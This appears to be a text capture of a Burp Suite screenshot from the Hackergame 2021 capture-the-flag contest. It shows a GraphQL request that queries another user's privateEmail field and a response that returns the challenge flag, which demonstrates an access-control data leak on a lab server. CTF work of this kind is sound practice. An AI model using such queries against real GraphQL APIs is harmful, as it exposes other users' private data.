 Burp Suite Profe... Hackergame 20... root@kali2021: ~ root Wireshark 06:51 AM
Burp Suite Professional v2021.4.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://202.38.93.111:15001
Request
Pretty Raw \n Actions
1 POST /graphql HTTP/1.1
2 Host: 202.38.93.111:15001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 43
9 Origin: http://202.38.93.111:15001
10 DNT: 1
11 Connection: close
12 Referer: http://202.38.93.111:15001/notes
13 Cookie: PHPSESSID=8e2e01018809ddefaf819aa449996b79; session=.eJwljs1Og0AURt9l1iadmcv8sTOlWt
14
15 {
"query":"{user(id: 1){id\nprivateEmail}}"
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 23 Oct 2021 22:50:39 GMT
4 Content-Type: application/json
5 Content-Length: 103
6 Connection: close
7 Vary: Cookie
8
9 {
"data":{
"user":{
"id":1,
"privateEmail":"flag{dont_let_graphql_l3ak_data_8534d2c0b3@hackergame.ustc}"
}
}
}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (2)
Request Headers (12)
Response Headers (6)
Done 267 bytes | 249 millis